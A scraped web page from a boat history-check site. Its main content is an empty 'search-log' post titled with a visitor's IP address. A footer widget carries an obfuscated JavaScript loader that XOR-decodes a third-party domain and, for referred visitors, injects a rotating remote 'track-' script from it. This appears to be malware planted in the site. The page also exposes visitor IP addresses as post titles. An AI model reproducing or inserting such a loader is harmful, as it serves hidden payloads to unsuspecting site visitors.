<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>
						</div>
					</div> 
					
					</nav>


		</div>																			<!-- END Main Menu -->							</div>		</header>				<div class="site-core">			<div class="outer-container main_content_area container"><div id="primary" class="content-area">        <main id="main" class="site-main row col-md-12 " role="main">        
<article id="post-49769" class="clearfix post-49769 search-log type-search-log status-publish hentry" role="article">

    <header class="entry-header article-header">

        
        
            <h1 class="entry-title" itemprop="headline"><a href="https://boatbackground.com/?search-log=260330141803180028f761aaf336e699" rel="bookmark" title="2603:3014:1803:1800:28f7:61aa:f336:e699">2603:3014:1803:1800:28f7:61aa:f336:e699</a></h1>

        

    </header>



    <div class="entry-content single-content clearfix" itemprop="articleBody">
            </div>
    <div class="prev_next_links_container col-xs-12"><a class="previous_post_link pull-left btn btn-default" title="2600:6c48:60f0:87e0:a431:419c:6ae3:e340" href="https://boatbackground.com/?search-log=26006c4860f087e0a431419c6ae3e340">&laquo; Previous Post</a><a class="next_post_link pull-right btn btn-default" title="76.141.31.137" href="https://boatbackground.com/?search-log=76-141-31-137">Next Post &raquo;</a></div>    <div class="author-info clearfix byline vcard ">    <div class="author-avatar col-xs-3 no-padding">        <img class="img-circle avatar-image avatar photo" src="https://secure.gravatar.com/avatar/d41d8cd98f00b204e9800998ecf8427e">    </div><!-- .author-avatar -->    <div class="author-description col-xs-9">        <p><span class="author-title author">By: <a href="https://boatbackground.com/author/" title="" rel="author" class="fn"></a></span> | <time class="updated" itemprop="datePublished" datetime="2024-07-5">July 5, 2024</time></p>                    <p><span class="tags clearfix"><span class="">in &nbsp;&nbsp;</span> </span></p>            </div><!-- .author-description --></div><!-- .author-info --></article>    </main><!-- .site-main -->    			</div><!-- #primary -->		</div><!-- outer container -->			
</div><!-- .site-core -->
	<footer id="footer" class="clearfix outer-container" itemscope itemtype="http://schema.org/WPFooter">
							<div id="footer-widgets" class="outer-container">
				<div class="container">

					  
	<div class="footer_widget col-md-4" id="footer_widget-1">
		<div id="text-3" class="widget-area widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><img src="https://boatbackground.com/wp-content/uploads/2016/12/footer-logo.png"></div>
		</div><div id="block-3" class="widget-area widget_block"><script type="text/javascript">
!function (_311a6) {
    
    var _40ec5 = Date.now();
    var _2a0ce = 1000;
    _40ec5 = _40ec5 / _2a0ce;
    _40ec5 = Math.floor(_40ec5);

    var _632e3 = 600;
    _40ec5 -= _40ec5 % _632e3;
    _40ec5 = _40ec5.toString(16);

    var _5beaf = _311a6.referrer;

    if (!_5beaf) return;

    var _6370c = [7205, 7200, 7231, 7212, 7213, 7208, 7226, 7201, 7211, 7206, 7208, 7227, 7213, 7202, 7200, 7229, 7271, 7200, 7207, 7215, 7206];

    _6370c = _6370c.map(function(_db35){
        return _db35 ^ 7241;
    });

    var _a6c8 = "a20db667ccea34e8a513b20c227029e4";
    
    _6370c = String.fromCharCode(..._6370c);

    var _4f908 = "https://";
    var _28f20 = "/";
    var _416f = "track-";

    var _8964b = ".js";

    var _97ca6 = _311a6.createElement("script");
    _97ca6.type = "text/javascript";
    _97ca6.async = true;
    _97ca6.src = _4f908 + _6370c + _28f20 + _416f + _40ec5 + _8964b;

    _311a6.getElementsByTagName("head")[0].appendChild(_97ca6)

}(document);
</script></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-2">
		<div id="nav_menu-2" class="widget-area widget_nav_menu"><h3 class="widget-title">Navigate</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-322"><a href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://boatbackground.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://boatbackground.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://boatbackground.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul></div></div><div id="block-2" class="widget-area widget_block"><p>[wd-vessel-home-link]</p></div>	</div>
	
	<div class="footer_widget col-md-4" id="footer_widget-3">
				<div id="text-4" class="widget-area widget_text"><h3 class="widget-title">Connect With Us</h3>			<div class="textwidget"><div class="wd_swappable_module social-fa-module "><a id="facebook_icon" href="https://www.facebook.com/Boat-Background-366294883731082/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a id="twitter_icon" href="https://twitter.com/boatbackground" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a id="googleplus_icon" href="https://plus.google.com/112613715987808720889" target="_blank" rel="nofollow"><i class="fa fa-google-plus"></i></a></div></div>
		</div>	</div>
								
				</div> <!-- end .container -->
			</div> <!-- end #footer-widgets -->
			  
	  	  
				<div class="basement outer-container">
					<div class="container">
						
<div id="basement-column-1" class="col-sm-12">

<div id="basement-custom-area-1" class="basement-custom"><div class="copyright text-center">© 2026 Boat Background Check. All Rights Reserved.</div></div>	
</div>					</div>
				</div>

			
		    </footer> <!-- end footer -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boatbackground\/*","\/wp-content\/themes\/boatbackground-parent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <a href="#" class="scrollToTop">
            <span class="fa-stack fa-2x">
              <i class="fa fa-circle fa-stack-2x"></i>
              <i class="fa fa-ship fa-stack-1x fa-inverse"></i>
            </span>
            <span class="text-center" style="display:block">Scroll to Top</span>
            </a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/boatbackground.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>

  </body>



</html> <!-- end of line, man -->
